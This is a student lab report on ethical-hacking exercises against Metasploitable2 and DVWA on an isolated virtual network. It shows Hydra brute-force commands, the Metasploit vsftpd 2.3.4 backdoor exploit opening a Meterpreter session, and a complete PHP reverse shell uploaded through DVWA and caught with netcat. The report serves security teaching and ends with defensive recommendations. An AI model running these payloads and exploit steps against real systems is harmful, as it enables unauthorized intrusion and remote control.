ELC ETHICAL HACKING ACTIVITY REPORT

COE-Experiential Learning Activities | E110-2024
Thapar Institute of Engineering & Technology

Submitted by: Harshdeep Shantaram Athawale
Roll No: 1024031062 | Batch: 2C74
Date: 06 June 2026
Submission Deadline: 15 June 2026

1. Introduction
This report documents the Ethical Hacking ELC activities performed as part of the COE-Experiential Learning curriculum. The activities simulate real-world offensive security scenarios in a controlled, isolated lab environment using intentionally vulnerable systems. All testing was conducted exclusively on systems set up for this purpose — no unauthorized systems were targeted.

2. Lab Setup & Environment

2.1 Virtual Machine Configuration
Hypervisor | Oracle VirtualBox 7.2.8
Host OS | Arch Linux (Kernel 7.0.7-arch2-1)
Attacker Machine | Arch Linux — IP: 192.168.56.1
Victim Machine | Metasploitable2 (Ubuntu 8.04) — IP: 192.168.56.101
Network Type | Host-only Adapter (vboxnet0) — isolated network

2.2 Tools Used
Nmap 7.99 | Network discovery and service version detection
Hydra 9.7 | Password brute-force tool (SSH, FTP, HTTP, MySQL)
Metasploit 6.4 | Exploitation framework — used for remote shell access
Netcat (nc) | TCP listener for catching reverse shell connections
Apache / PHP | Web server and scripting for reverse shell payload

2.3 Victim Machine — Metasploitable2 IP Configuration
The following screenshot shows the ifconfig output from the Metasploitable2 victim VM, confirming its IP address as 192.168.56.101 on the host-only network.

Fig 1: Metasploitable2 VM — ifconfig showing IP 192.168.56.101

2.4 Network Topology
[Arch Linux — Attacker] [Metasploitable2 — Victim]
192.168.56.1 (vboxnet0) <--> 192.168.56.101 (eth0)
|_____ Host-only Network (VirtualBox) _____|

3. Activity 1 — Brute Force Attack on Login Credentials

3.1 Objective
Demonstrate password brute-force attacks against common network services (FTP, SSH, MySQL) using Hydra to identify weak or default credentials.

3.2 Step 1: Reconnaissance with Nmap
First, an Nmap scan was performed to identify open ports and running services on the victim machine.
$ nmap -sV -p 21,22,80,3306 192.168.56.101
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1
80/tcp open http Apache httpd 2.2.8 (Ubuntu)
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5

3.3 Step 2: FTP Brute Force
Hydra was used to brute-force FTP credentials using a custom wordlist of common passwords.
$ hydra -l msfadmin -P wordlist.txt ftp://192.168.56.101
[21][ftp] host: 192.168.56.101 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Result: Successfully cracked FTP credentials — msfadmin : msfadmin

3.4 Step 3: SSH Brute Force
SSH brute force was attempted. Metasploitable2 uses legacy SSH algorithms (hmac-md5, hmac-sha1) that demonstrate the vulnerability of older SSH configurations.
$ hydra -l msfadmin -P wordlist.txt ssh://192.168.56.101
The legacy algorithm mismatch between modern Hydra and old SSH server highlighted the importance of keeping SSH configurations updated.

Fig 2: Hydra FTP brute force — credentials cracked: msfadmin:msfadmin

3.5 Outcome
The brute force attack successfully recovered the FTP credentials, demonstrating that weak/default passwords are easily discovered by automated tools. This underscores the need for strong password policies and account lockout mechanisms.

4. Activity 2 — Opening Remote Shell Using Metasploit

4.1 Objective
Exploit a known vulnerability in vsftpd 2.3.4 to open a remote Meterpreter shell on the victim machine using the Metasploit Framework.

4.2 Vulnerability
CVE | CVE-2011-2523
Service | vsftpd 2.3.4 (FTP Server)
Type | Backdoor — triggers on username containing ':)'
Port | 21 (FTP) → backdoor shell on port 6200
Impact | Unauthenticated remote root shell

4.3 Exploitation Steps
Step 1: Launch Metasploit Framework
$ msfconsole
Step 2: Select the vsftpd backdoor exploit module
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
Step 3: Configure target and attacker IP
msf6 exploit(vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
msf6 exploit(vsftpd_234_backdoor) > set LHOST 192.168.56.1
Step 4: Run the exploit
msf6 exploit(vsftpd_234_backdoor) > run

4.4 Output
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.101:21 - FTP banner: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable.
[+] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.101:42186)

Fig 3: Metasploit — Backdoor spawned and Meterpreter session opened

4.5 Outcome
A Meterpreter session was successfully opened on the victim machine, granting full remote access. This demonstrates the critical risk of running outdated, unpatched software with known backdoors in production environments.

5. Activity 3 — Exploiting Web Application for Reverse Shell

5.1 Objective
Upload a malicious PHP reverse shell through DVWA's (Damn Vulnerable Web Application) File Upload module and catch a shell connection using Netcat.

5.2 Target Application
Application | DVWA (Damn Vulnerable Web Application) v1.0.7
URL | http://192.168.56.101/dvwa/
Login | admin / password
Vulnerability | Unrestricted File Upload (Security Level: Low)

5.3 PHP Reverse Shell Payload
A minimal PHP reverse shell was created to connect back to the attacker machine:
<?php
$ip = '192.168.56.1'; // attacker IP
$port = 4444;
$sock = fsockopen($ip, $port);
$proc = proc_open('/bin/sh -i',
array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);
?>

5.4 Attack Steps
Step 1: Start Netcat listener on attacker machine
$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Step 2: Login to DVWA and set security to Low
http://192.168.56.101/dvwa/login.php → admin / password
DVWA Security → Low → Submit
Step 3: Upload shell.php via File Upload module
DVWA → Upload → Choose file → shell.php → Upload
Server response:
../../hackable/uploads/shell.php succesfully uploaded!
Step 4: Trigger the shell by visiting the uploaded file URL
$ curl http://192.168.56.101/dvwa/hackable/uploads/shell.php

5.5 Output
Listening on 0.0.0.0 4444
Connection received on 192.168.56.101 39631
sh: no job control in this shell
sh-3.2$

Fig 4: DVWA File Upload — shell.php uploaded (Security Level: Low)

Fig 5: Netcat listener started on port 4444

Fig 6: Reverse shell received — sh-3.2$ prompt obtained

5.6 Outcome
A reverse shell was successfully obtained from the web server process. The attacker gained an interactive shell on the victim machine through a web application file upload vulnerability. This demonstrates the danger of allowing unrestricted file uploads without proper validation, MIME-type checking, and execution prevention.

6. Tools & Scripts Used

6.1 Custom Wordlist (wordlist.txt)
password, 123456, admin, root, msfadmin, user, toor, 12345,
pass, letmein, qwerty, abc123, master, dragon, monkey

6.2 PHP Reverse Shell (shell.php)
<?php
$ip='192.168.56.1'; $port=4444;
$sock=fsockopen($ip,$port);
proc_open('/bin/sh -i',array(0=>$sock,1=>$sock,2=>$sock),$pipes);
?>

6.3 Metasploit Commands Summary
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.56.101
set LHOST 192.168.56.1
run

7. Results Summary
Activity | Tool Used | Target | Result
Brute Force (FTP) | Hydra 9.7 | vsftpd @ :21 | msfadmin:msfadmin cracked
Remote Shell | Metasploit 6.4 | vsftpd 2.3.4 backdoor | Meterpreter session opened
Web App Shell | Netcat + PHP | DVWA File Upload | Reverse shell — sh-3.2$

8. Conclusion & Recommendations
The three activities successfully demonstrated core ethical hacking techniques against a deliberately vulnerable system (Metasploitable2). Key takeaways:
- Default and weak passwords are trivially cracked — enforce strong password policies and MFA.
- Unpatched software with known CVEs (vsftpd 2.3.4) allows instant root access — patch regularly.
- Unrestricted file uploads allow remote code execution — always validate file type and prevent execution in upload directories.
- Network segmentation and intrusion detection systems (IDS) can limit the blast radius of successful exploits.

All activities were performed in an isolated lab environment on systems configured specifically for this educational purpose. No unauthorized systems were accessed.

